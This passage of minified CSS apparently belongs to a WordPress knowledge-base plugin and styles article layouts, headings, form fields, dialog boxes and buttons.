!important}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back{font-size:14px;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back ul{display:block;list-style-type:disc;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back ul ul,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back ul ol{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back ol{display:block;list-style-type:decimal;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back ol ol,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back ol ul{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back a{color:#2ea3f2;text-decoration:underline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back a:hover{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back p{padding-bottom:1em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back strong{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back cite,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back em,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back i{font-style:italic}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back pre,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back code{font-family:"Courier New",monospace;display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back ins{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back sup,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back sub{position:relative;height:0;line-height:1;vertical-align:baseline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back sup{bottom:.8em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back sub{top:.3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back dl{margin:0 0 1.5em 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back dl dt{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back dd{margin-left:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back blockquote p{padding-bottom:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back embed,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back iframe,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back object,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back video{max-width:100%}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h1,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h2,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h3,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h4,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h5,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h6{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h1 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h2 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h3 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h4 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h5 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h6 a{color:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h1{font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h2{font-size:2em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h3{font-size:1.75em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h4{font-size:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h5{font-size:1.25em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back h6{font-size:1em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input{-webkit-appearance:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input[type=checkbox]{-webkit-appearance:checkbox}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input[type=radio]{-webkit-appearance:radio}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input[type=password],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input[type=tel],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input[type=email],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back select{padding:2px;border:1px solid #bbb;color:#4e4e4e;background-color:#fff}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input[type=text]:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input.text:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input.title:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back textarea:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back select:focus{border-color:#2d3940;color:#3e3e3e}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back select{margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back textarea{padding:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content .eckb-navigation-back img{max-width:100%;height:auto}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ul{display:block;list-style-type:disc;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ul ul,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ul ol{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ul ul{list-style-type:circle}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ul ul ul{list-style-type:square}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ol{display:block;list-style-type:decimal;padding:0 0 1em 3em;margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ol ol,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ol ul{padding:0 0 0 3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body li{line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body a{color:#2ea3f2;text-decoration:underline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body a:hover{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body p{padding-bottom:1em;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body strong{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body cite,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body em,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body i{font-style:italic}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body pre,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body code{font-family:"Courier New",monospace;display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body ins{text-decoration:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body sup,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body sub{position:relative;height:0;line-height:1;vertical-align:baseline}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body sup{bottom:.8em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body sub{top:.3em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body dl{margin:0 0 1.5em 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body dl dt{font-weight:bold}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body dd{margin-left:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body blockquote p{padding-bottom:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body embed,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body iframe,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body object,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body video{max-width:100%}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h1,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h2,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h3,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h4,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h5,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h6{margin:10px 0;padding-bottom:10px;font-weight:500;line-height:1.7em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h1 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h2 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h3 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h4 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h5 a,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h6 a{color:inherit}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h1{font-size:2.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h2{font-size:2em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h3{font-size:1.75em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h4{font-size:1.5em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h5{font-size:1.25em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body h6{font-size:1em}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input{-webkit-appearance:none}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input[type=checkbox]{-webkit-appearance:checkbox}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input[type=radio]{-webkit-appearance:radio}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input[type=password],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input[type=tel],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input[type=email],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body select{padding:2px;border:1px solid #bbb;color:#4e4e4e;background-color:#fff}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input[type=text]:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input.text:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input.title:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body textarea:focus,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body select:focus{border-color:#2d3940;color:#3e3e3e}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input[type=text],.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input.text,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body input.title,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body textarea,.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body select{margin:0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body textarea{padding:4px}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body table td{border:1px solid #ddd;padding:20px;margin:10px 0}.eckb-article-defaults #eckb-article-page-container-v2 #eckb-article-content #eckb-article-content-body img{max-width:100%;height:auto}#eckb-article-page-container-v2 .eckb-article-cat-layout-list{margin-bottom:20px}#eckb-article-page-container-v2 .eckb-article-cat-layout-list .eckb-article-cat-layout-list__inner{padding:10px}#eckb-article-page-container-v2 .eckb-article-cat-layout-list .eckb-article-cat-layout-list__inner .eckb-acll__title{font-size:1.2em;margin:.5em;font-weight:bold;border-bottom:solid 1px #ccc}#eckb-article-page-container-v2 .eckb-article-cat-layout-list .eckb-article-cat-layout-list__inner ul{margin:.5em;padding:0}#eckb-article-page-container-v2 .eckb-article-cat-layout-list .eckb-article-cat-layout-list__inner ul li{line-height:1.5em;margin:10px 0}#eckb-article-page-container-v2 .eckb-article-cat-layout-list .eckb-article-cat-layout-list__inner ul li a{display:grid;grid-template-rows:auto;align-items:center;grid-template-columns:85% 15%;width:100%;max-width:100%;grid-template-areas:"col_1 col_2"}#eckb-article-page-container-v2 .eckb-article-cat-layout-list .eckb-article-cat-layout-list__inner ul li .eckb-acll__cat-item__name{line-height:1.5em}#eckb-article-page-container-v2 .eckb-article-cat-layout-list .eckb-article-cat-layout-list__inner ul li .eckb-acll__cat-item__count{border-radius:6px;text-align:center;padding:.18em 0;display:inline-block;width:100%;max-width:40px}#eckb-article-page-container-v2 .eckb-article-cat-layout-list .eckb-article-cat-layout-list__inner ul li.eckb--acll__cat-item--active a{font-weight:bold}#eckb-article-page-container-v2 .eckb-article-cat-layout-list .eckb-article-cat-layout-list__inner ul li.eckb--acll__cat-item--active a span{font-weight:bold !important}.eckb-article-cat-layout-list-reset ul,.eckb-article-cat-layout-list-reset ol,.eckb-article-cat-layout-list-reset li{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}.eckb-article-cat-layout-list-reset ul a,.eckb-article-cat-layout-list-reset ol a,.eckb-article-cat-layout-list-reset li a{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}.eckb-front-end-body{overflow:visible}.eckb-front-end-body #content,.eckb-front-end-body #site-content,.eckb-front-end-body #main,.eckb-front-end-body .entry-content,.eckb-front-end-body #page,.eckb-front-end-body .content-area,.eckb-front-end-body .wrapper{overflow:visible}.siteorigin-panels #eckb-article-content-body{display:flex}.et_divi_theme #page-container{overflow-y:visible !important}@media only screen and (max-width: 768px){#eckb-article-page-container-v2 #eckb-article-left-sidebar .eckb-article-toc.eckb-article-toc--position-right,#eckb-article-page-container-v2 #eckb-article-right-sidebar .eckb-article-toc.eckb-article-toc--position-right{display:none !important}#eckb-article-page-container-v2 #eckb-article-left-sidebar .eckb-article-toc.eckb-article-toc--position-left,#eckb-article-page-container-v2 #eckb-article-right-sidebar .eckb-article-toc.eckb-article-toc--position-left{display:none !important}}.eckb-kb-template{width:100%}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#epkb-ml__row-1,#epkb-ml__row-2,#epkb-ml__row-3,#epkb-ml__row-4,#epkb-ml__row-5{margin:0 auto 40px auto}.epkb-css-working-hide-message{display:none}@media only screen and (max-width: 981px){#epkb-modular-main-page-container #epkb-ml__module-categories-articles{flex-direction:column;gap:20px}#epkb-modular-main-page-container #epkb-ml__module-categories-articles .epkb-layout-container{width:100%}#epkb-modular-main-page-container #epkb-ml__module-categories-articles #epkb-ml-cat-article-sidebar{width:90% !important;margin:0 auto 0 auto !important;justify-content:center}#epkb-modular-main-page-container #epkb-ml__module-categories-articles #epkb-ml-cat-article-sidebar .epkb-ml-article-section{width:100% !important;margin:0 0 20px 0}}@media only screen and (max-width: 768px){#epkb-modular-main-page-container #epkb-ml__row-1,#epkb-modular-main-page-container #epkb-ml__row-2,#epkb-modular-main-page-container #epkb-ml__row-3,#epkb-modular-main-page-container #epkb-ml__row-4,#epkb-modular-main-page-container #epkb-ml__row-5{width:100% !important;max-width:100% !important}}#epkb-modular-main-page-container .eckb-kb-no-content{display:block !important;padding:25px !important;background-color:#eee;margin:50px auto;width:50%;border:solid 1px #ddd;border-radius:10px;font-family:sans-serif}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-title{text-align:center !important;font-family:inherit;font-weight:bold;font-size:29px}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-body{text-align:center}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-body p{padding:10px 0}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-body a.eckb-kb-no-content-btn{display:inline-block;height:fit-content;background-color:#2ea3f2;padding:10px;position:relative;font-family:"Open Sans",sans-serif;font-size:12px;text-align:center;text-decoration:none;color:#fff;border:solid 1px #186f8f;background-image:linear-gradient(bottom, #2EA3F2, #3EB8E5);background-image:-o-linear-gradient(bottom, #2EA3F2, #3EB8E5);background-image:-moz-linear-gradient(bottom, #2EA3F2, #3EB8E5);background-image:-webkit-linear-gradient(bottom, #2EA3F2, #3EB8E5);background-image:-ms-linear-gradient(bottom, #2EA3F2, #3EB8E5);background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #2EA3F2), color-stop(1, #3EB8E5));border-radius:5px;box-shadow:inset 0px 1px 0px #7fd2f1,0px 1px 0px #fff;font-size:20px}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-body a.eckb-kb-no-content-btn a{text-decoration:none}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-body a.eckb-kb-no-content-btn:hover{cursor:pointer;background-image:linear-gradient(bottom, #0E8BDF, #3EB8E5);background-image:-o-linear-gradient(bottom, #0E8BDF, #3EB8E5);background-image:-moz-linear-gradient(bottom, #0E8BDF, #3EB8E5);background-image:-webkit-linear-gradient(bottom, #0E8BDF, #3EB8E5);background-image:-ms-linear-gradient(bottom, #0E8BDF, #3EB8E5);background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #0E8BDF), color-stop(1, #3EB8E5));border-radius:5px}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-body a.eckb-kb-no-content-btn:focus{outline:0}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-footer{margin-left:20px !important}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-footer p{margin-top:25px !important;font-size:16px !important;font-family:Nunito,sans-serif !important;font-style:italic !important}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-footer span{font-size:16px !important;font-family:Nunito,sans-serif !important;font-style:italic !important}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-footer a{color:#2ea3f2 !important;font-size:16px !important;font-family:Nunito,sans-serif !important;font-style:italic !important}#epkb-modular-main-page-container .eckb-kb-no-content .eckb-kb-no-content-footer a:hover{color:#0e8bdf !important;text-decoration:underline !important;text-decoration-color:#0e8bdf !important}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-admin-dialog-box-loading{background-color:#fff !important;max-width:30% !important;width:300px !important;position:fixed !important;top:30% !important;left:50% !important;margin-left:-150px !important;box-shadow:0 3px 4px 0 #000 !important;border:solid 4px #3b3b3b !important;z-index:999 !important}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-admin-dialog-box-loading .epkb-admin-dbl__header{padding:20px 20px 20px 20px !important;text-align:center !important}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-admin-dialog-box-loading .epkb-admin-dbl__header .epkb-admin-dbl-icon{border:dashed 6px #2ea3f2 !important;color:#2ea3f2 !important;padding:30px !important;border-radius:100px !important;margin-bottom:30px !important;animation:epkb_spin 2s linear infinite}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-admin-dialog-box-loading .epkb-admin-dbl__header .epkb-admin-dbl-icon:before{font-size:30px !important}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-admin-dialog-box-loading .epkb-admin-dbl__header .epkb-admin-dbl-text{color:#2ea3f2 !important;font-size:32px !important;font-weight:bold !important;margin:0 !important}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-admin-dialog-box-loading .epkb-admin-dbl__body{padding:20px !important;text-align:center !important}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-admin-dialog-box-overlay{position:fixed !important;top:0 !important;right:0 !important;bottom:0 !important;left:0 !important;background-color:rgba(0, 0, 0, 0.7) !important;z-index:100 !important;animation:edit-post__fade-in-animation .2s ease-out 0s !important;animation-fill-mode:forwards !important}@keyframes epkb_spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form{display:none;background-color:#fff;width:700px;position:fixed;top:40%;left:50%;margin-left:-350px;box-shadow:-2px 11px 20px 2px #000;border:solid 1px #efefef;z-index:999}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form input[type=text]{width:100%;padding:6px 12px;margin:5px 0;border:solid 1px #d5dadf;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2c2c2c;background-color:#fff}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form input[type=text]:focus{border-color:#333;outline:0 none;box-shadow:0 0 0 1px #333}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form input[type=radio]{width:20px;height:20px}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form input[type=radio]:before{width:10px !important;height:10px !important}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form input[type=radio]:before:checked{width:10px !important;height:10px !important}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form input[type=radio]:checked+label{font-weight:bold}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form input[type=checkbox]{width:20px;height:20px}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form input[type=checkbox]:before{width:10px;height:10px;margin:-1px 0px 0px -1px}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form input[type=checkbox]:checked+label{font-weight:bold}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form select{padding:6px 12px;border-radius:4px;border:1px solid #ddd;box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.07);background-color:#fff;color:#32373c;outline:none;transition:.05s border-color ease-in-out;height:41px;font-size:16px}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__header{padding:20px 20px 20px 20px;border-bottom:solid 1px #ddd;background-color:#fcfcfc}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__header h4{font-size:22px;margin:0}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__body{padding:20px}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form{padding:20px}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input{margin-bottom:10px;display:grid;grid-template-rows:auto;align-items:center;grid-template-columns:25% 25% 25% 25%;grid-template-areas:"textLabel textLabel textInput textInput" "radiolabel radio radio rado" "checklabel checkbox checkbox checkbox"}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input .epkb-text-label{grid-area:textLabel}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input .epkb-radio-label{grid-area:radiolabel}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input .epkb-checkbox-label{grid-area:checklabel}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input input[type=text]{grid-area:textInput}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input input[type=radio]{grid-area:radio}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__form .epkb-dbf__form__input input[type=checkbox]{grid-area:checkbox}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer{background-color:#f7f7f7;padding:10px;display:grid;grid-template-rows:auto;align-items:center;grid-template-columns:auto 50%;border-top:solid 1px #ddd}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept{text-transform:uppercase;margin:10px}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept:hover{cursor:pointer}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept .epkb-dbf__footer__accept__btn{display:block;padding:20px;text-align:center;font-size:17px;font-weight:bold}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept--success{background-color:#78b956;color:#fff}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept--success:hover{background-color:#8fdd7d}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept--error{background-color:#d95651;color:#fff}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept--error:hover{background-color:#e27f7b}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept--warning{background-color:#f0bc71;color:#fff}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept--warning:hover{background-color:#f5d29f}#epkb-modular-main-page-container .eckb-kb-no-content 